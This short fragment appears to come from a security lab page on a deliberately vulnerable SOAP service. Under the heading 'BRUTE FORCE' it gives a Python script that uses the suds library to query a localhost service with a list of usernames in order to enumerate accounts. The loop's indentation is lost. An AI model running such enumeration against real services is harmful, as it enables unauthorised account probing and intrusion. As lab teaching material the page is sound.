 VULNERABLE SOAP SERVICE
BRUTE FORCE
from suds.client import Client
client = Client('http://127.0.0.1:8000/?wsdl')
print(client)
username_list=["admin","test","siber","siber1"]
for username in username_list:
print(client.service.query(username))
 